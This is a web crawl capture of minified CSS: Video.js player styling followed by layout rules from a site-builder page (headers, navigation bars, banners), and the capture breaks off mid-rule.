.vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2B333F;background-color:rgba(43,51,63,0.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:contain;background-size:contain;background-color:#000000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-webkit-flex:auto;-moz-box-flex:1;-ms-flex:auto;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js:not(.vjs-live) .vjs-live-control,.video-js.vjs-liveui .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{cursor:pointer;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:100%;padding-left:0.5em;padding-right:0.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.vjs-no-flex .vjs-seek-to-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:0.5em;color:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.video-js .vjs-time-control{-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-live .vjs-time-control{display:none}.video-js .vjs-current-time,.vjs-no-flex .vjs-current-time{display:none}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:0.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{-webkit-transform:translateY(-3em);transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{-webkit-transform:translateY(-1.5em);transform:translateY(-1.5em)}.video-js .vjs-picture-in-picture-control{cursor:pointer;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}.video-js .vjs-fullscreen-control{cursor:pointer;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}.vjs-playback-rate>.vjs-menu-button,.vjs-playback-rate .vjs-playback-rate-value{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0em}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial, Helvetica, sans-serif;font-size:4em;left:0;line-height:1;margin-top:-0.5em;position:absolute;text-shadow:0.05em 0.05em 0.1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:0.85;text-align:left;border:6px solid rgba(43,51,63,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block;-webkit-animation:vjs-spinner-show 0s linear 0.3s forwards;animation:vjs-spinner-show 0s linear 0.3s forwards}.vjs-loading-spinner:before,.vjs-loading-spinner:after{content:"";position:absolute;margin:-6px;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:white}.vjs-seeking .vjs-loading-spinner:before,.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:white}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:white;-webkit-animation-delay:0.44s;animation-delay:0.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:white}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:white}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-0.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\F10D";font-size:1.5em;line-height:inherit}.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-0.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \F11D";font-size:1.5em;line-height:inherit}.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-control,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-control,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-current-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-time-divider,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-duration,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-playback-rate,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-chapters-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-descriptions-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-captions-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-subtitles-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-audio-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-control{display:none}.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active{width:auto;width:initial}.video-js:not(.vjs-fullscreen).vjs-layout-x-small:not(.vjs-liveui) .vjs-subs-caps-button,.video-js:not(.vjs-fullscreen).vjs-layout-x-small:not(.vjs-live) .vjs-subs-caps-button,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-subs-caps-button{display:none}.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui .vjs-custom-control-spacer,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-custom-control-spacer{-webkit-box-flex:1;-webkit-flex:auto;-moz-box-flex:1;-ms-flex:auto;flex:auto;display:block}.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui.vjs-no-flex .vjs-custom-control-spacer,.video-js:not(.vjs-fullscreen).vjs-layout-tiny.vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js:not(.vjs-fullscreen).vjs-layout-x-small.vjs-liveui .vjs-progress-control,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-progress-control{display:none}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2B333F;background-color:rgba(43,51,63,0.75);color:#fff;height:70%}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-font,.vjs-text-track-settings .vjs-track-settings-controls{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display: grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0px 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-track-setting>select{margin-right:1em;margin-bottom:0.5em}.vjs-text-track-settings fieldset{margin:5px;padding:3px;border:none}.vjs-text-track-settings fieldset span{display:inline-block}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;margin:0 0 5px 0}.vjs-text-track-settings .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);display:block;margin:0 0 5px 0;padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-track-settings-controls button:focus,.vjs-track-settings-controls button:active{outline-style:solid;outline-width:medium;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(88%, #fff), to(#73859f));background-image:-webkit-linear-gradient(bottom, #fff 88%, #73859f 100%);background-image:linear-gradient(0deg, #fff 88%, #73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,0.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(88%, #fff), to(#73859f));background-image:-webkit-linear-gradient(top, #fff 88%, #73859f 100%);background-image:linear-gradient(-180deg, #fff 88%, #73859f 100%);color:#2B333F;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}@media print{.video-js>*:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js *:focus:not(.focus-visible){outline:none;background:none}.video-js *:focus:not(:focus-visible),.video-js .vjs-menu *:focus:not(:focus-visible){outline:none;background:none}



--- FILE ---
content_type: text/css
request_url: https://googgg.com/ms/static/css/base-1639732352.css
body_size: 3240
content:
.pc_pattern #u723500{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u723500 .laybox{padding-left:10%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u723500{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u723500 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u723501{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u723501{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u723501{    order:0;}  #u723502 .basic_webtitle .imgPart{margin-right:0;margin-left:0;}.mb_header #u723502 .basic_webtitle .imgPart{    height:40px;margin-right:0;margin-left:0;}#u723502 .basic_webtitle .webtitle{    color:#333;line-height:默认px;font-size:30px;font-family:微软雅黑;text-align:center;background:;font-weight:normal;font-style:normal;text-decoration:none;}.mb_header #u723502 .basic_webtitle .webtitle{line-height:50px;}#u723502 .basic_webtitle .titleWord{line-height:默认px;}.mb_header #u723502 .basic_webtitle .titleWord{line-height:50px;}.mb_header #u723502 .basic_webtitle .titleEdit{line-height:50px;white-space: normal;overflow: hidden;    text-align: center;    font-size:18px;}#u723502 .basic_webtitle .titleEdit{    vertical-align: top;    line-height:默认px;    font-size:30px;    font-family:微软雅黑;    text-align:left;    background:;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip:text;            -webkit-text-fill-color:'';                color:rgba(51, 51, 51,1);                background-image:'';    }.layout_header_pc #u723502 .basic_webtitle .titleLine{    min-height:70px;}.mb_header{    height:50px;    width:100vw;    position: relative;    overflow:hidden;    }.mb_header{    position: fixed;    top: 0;    left: 0;    z-index: 1000;    background-color: #fff;}.mb_header .mb_height_line{    height:50px}.mb_header .mobilePart .contentPart .contentPartLi .navPage .navPageLink {    color:#333;}.mb_header .mobilePart .contentPart .contentPartLi.baseActive .navPage .navPageLink {    color:rgba(239,65,54,1);}.mb_header .basic_mb_navbar .mobilePart .contentPart .contentPartLi .navPage .sub_nav_list .childnavLi .childnavPageLink{    color:#333;}.mb_header .basic_mb_navbar .mobilePart .contentPart .contentPartLi .navPage .son_nav_list .sonnavLi .sonnavPageLink{    color:#333;}.contentPartLi:hover{    color:rgba(239,65,54,1);}.mb_header .titleLine.type_1 .imgPart{  width: 100%;}.mb_header .titleLine.type_0 .webtitle{  width: 100%;}.mb_pattern #u723502{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u723502{margin-top:2.6110%;margin-left:0;margin-right:0%;margin-bottom:2.5%;}#u723502 .basic_webtitle .imgPart{margin-right:0;margin-left:0;}.mb_pattern #u723502 .basic_webtitle .imgPart{    height:40px;margin-right:0;margin-left:0;}#u723502 .basic_webtitle .webtitle{    color:#333;line-height:默认px;font-size:30px;font-family:微软雅黑;text-align:center;background:;font-weight:normal;font-style:normal;text-decoration:none;}.mb_pattern #u723502 .basic_webtitle .webtitle{line-height:50px;}#u723502 .basic_webtitle .titleWord{line-height:默认px;}.mb_pattern #u723502 .basic_webtitle .titleWord{line-height:50px;}#u723502 .basic_webtitle .titleEdit{    line-height:默认px;    font-size:30px;    font-family:微软雅黑;    text-align:left;    background:;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip:text;            -webkit-text-fill-color:'';                color:rgba(51, 51, 51,1);                background-image:'';    }.layout_header_pc #u723502 .basic_webtitle .titleLine{    height:73px;    text-align:center;}.layout_header_pc #u723502 .titleLine.type_1 .imgPart{  width: 100%;}.layout_header_pc #u723502 .basic_webtitle .titleLine .imgPart{    width:384px;}.mb_header #u723502 .basic_webtitle .titleLine .imgPart{    width:233.33333333333px;}.layout_header_pc #u723502 .titleLine  .webtitle .titleEdit{    white-space: normal;}.layout_header_pc #u723502{    height:73px;    text-align:center}.layout_header_pc #u723502.basic_webtitle .titleLine .webtitle .titleEdit{    vertical-align: middle;    height:70px;}.layout_header_pc .titleLine .imgPart .imgContent{   }#u723502 .basic_webtitle  {    position:relative;}#u723502 .basic_webtitle  .years_part{    position: absolute;    right: -60px;    top: 23px;    z-index: 10;}.mb_pattern #u723502{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u723502{margin-top:2.6110%;margin-left:0;margin-right:0%;margin-bottom:2.5%;}.pc_pattern #u723503{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u723503{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u723503{    order:1;}.pc_pattern #u723504 .my_title_index{	display:none;}.pc_pattern #u723504 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u723504 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u723504 .my_title_index{	display:none;}.mb_pattern #u723504 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u723504 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u723504{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u723504{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}  .mb_pattern #u723505{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u723505{margin-top:0.5592841163310962%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u723505 .basic_navbar .barLine .leftBtn{    margin-top:25px;}.pc_pattern #u723505 .basic_navbar .barLine .rightBtn{    margin-top:25px;}.pc_pattern #u723505 .basic_navbar .navContent{    height:80px;}.pc_pattern #u723505 .basic_navbar .navContent .navPart{    height:80px;}.pc_pattern #u409104 .basic_navbar .navContent .pageLine.logoLine{   background:none }.pc_pattern #u723505 .basic_navbar .navContent .pageLine {    overflow:hidden;    border-radius:0px;    height:80px;    line-height:80px;    	margin-right:20px;	    color:rgba(51,51,51,1);            background-color:rgba(255, 255, 255,0);             background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;             border-left-style:solid;            border-right-style:solid;             border-top-style:solid;             border-bottom-style:solid;        border-width:0px;            border-color:rgba(255, 255, 255,0);}.pc_pattern #u723505 .basic_navbar .navContent .itemNav:last-child .pageLine {  margin-right: 0;}.pc_pattern #u723505 .basic_navbar .navContent .itemNav.noBorderRa .pageLine {    border-radius:0;    border-width:0;    width:350px;    background-color:rgba(255, 255, 255,0);}.pc_pattern #u723505 .basic_navbar .navContent .pageLink,.pc_pattern #u723505 .basic_navbar .navContent .other_name{            line-height:80px;        display: inline-block;        font-size:16px;    font-family:微软雅黑;    text-align:center;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .navContent .pageLine.active,.pc_pattern #u723505 .basic_navbar .navContent .pageLine.baseActive{    border-color:rgba(239,65,54,1);}.pc_pattern #u723505 .basic_navbar .navContent .pageLine.active,.pc_pattern #u723505 .basic_navbar .navContent .pageLine.baseActive,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .navbar_dropdown_item:hover .navPage{        background-color:rgba(255, 255, 255,0);            background-image:'';        background-size:cover;    background-repeat:no-repeat;    background-position:center center;}.pc_pattern #u723505 .basic_navbar .navContent .pageline.active .pageLink,.pc_pattern #u723505 .basic_navbar .navContent .pageline.baseActive .pageLink,.pc_pattern #u723505 .basic_navbar .navContent .pageline.active .other_name,.pc_pattern #u723505 .basic_navbar .navContent .pageline.baseActive .other_name{        display: inline-block;        -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(239,65,54,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .navContent .pageLine.active .pageLink,.pc_pattern #u723505 .basic_navbar .navContent .pageLine.baseActive .pageLink,.pc_pattern #u723505 .basic_navbar .navContent .pageLine.active .other_name,.pc_pattern #u723505 .basic_navbar .navContent .pageLine.baseActive .other_name{        display: inline-block;        -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(239,65,54,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .navContent .logoPart img{    height:80px;}.pc_pattern #u723505 .basic_navbar .navContent .line{        display:inline-block;        right:10px;        line-height:80px;    height:16px;    transform:rotate(0deg);                        background:rgba(255,255,255,0);            }.pc_pattern #u723505 .basic_navbar .childContent .navchildLine,.pc_pattern #u723505 .basic_navbar .childContent .navchild2Line,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi{    cursor:pointer;        background-color:rgba(255, 255, 255,1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;}.pc_pattern #u723505 .basic_navbar .childContent .navchildData,.pc_pattern #u723505 .basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Data,.pc_pattern #u723505 .basic_navbar .child_content .level_2_content,.pc_pattern #u723505 .basic_navbar .child_content .level_3_content,.pc_pattern .basic_navbar .c-bubble .subnav-two .middbox .levle_3,.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2{    text-align:center;}.pc_pattern #u723505 .basic_navbar .childContent .navchildLink,.pc_pattern #u723505 .basic_navbar .childContent .navchild2Line .navchild2Link,.pc_pattern .basic_navbar .c-bubble .subnav-two .center-box .levle_2,.pc_pattern .basic_navbar .c-bubble .subnav-two .middbox .levle_3{    font-size:16px;    font-family:微软雅黑;    text-align:center;    font-weight:normal;    font-style:normal;    text-decoration:none;    -webkit-background-clip:text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .childContent .navchild2Link{    font-size:14px !important;}.pc_pattern #u723505 .basic_navbar .childContent .navchildLine:hover,.pc_pattern #u723505 .basic_navbar .childContent .navchild2Line:hover,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi:hover .childnavPage,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .sonnavLi:hover,.pc_pattern #u723505 .basic_navbar .subnav-two .center-box .levle_2:hover .levle_2_content,.pc_pattern #u723505 .basic_navbar .subnav-two .center-box .levle_2_content.active{        background-color:rgba(247, 247, 247, 1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;}.pc_pattern #u723505 .basic_navbar .childContent .navchildLine:hover .navchildLink,.pc_pattern #u723505 .basic_navbar .childContent .navchild2Line:hover .navchild2Link,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi:hover .childnavPageLink,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .sonnavLi:hover .sonnavPageLink,.pc_pattern #u723505 .basic_navbar .subnav-two .center-box .levle_2:hover,.pc_pattern #u723505 .basic_navbar .subnav-two .middbox .levle_3:hover,.pc_pattern #u723505 .basic_navbar .subnav-two .center-box .active .levle_2{    -webkit-background-clip:text;        -webkit-text-fill-color:'';            color:rgba(239,65,54,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .hasWidth{    display: inline-block;}.pc_pattern #u723505 .basic_navbar .menuPart_new .lineDiv{    background-color: rgba(239,65,54,1);}.pc_pattern #u723505 .basic_navbar .rightBtn,.pc_pattern #u723505 .basic_navbar .leftBtn{    color: rgba(239,65,54,1);}.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .navPageLink{    -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .navbar_dropdown_item:hover .navPageLink{    -webkit-background-clip: text;        -webkit-text-fill-color:'';            color:rgba(239,65,54,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .childnavLi .childnavPageLink,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .sub_nav_list .sonnavLi .sonnavPageLink{    -webkit-background-clip:text;        -webkit-text-fill-color:'';            color:rgba(51,51,51,1);            background-image:'';    }.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .navbar_dropdown_item,.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel .dropdown_panel_triangle {                    background-color: rgba(255, 255, 255,0)            }.pc_pattern #u723505 .basic_navbar .navbar_dropdown_panel {    top: 65px;}.pc_pattern #u723505 .basic_navbar_width {  width:100%;}.mb_pattern #u723505{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u723505{margin-top:0.5592841163310962%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u723506{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u723506{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    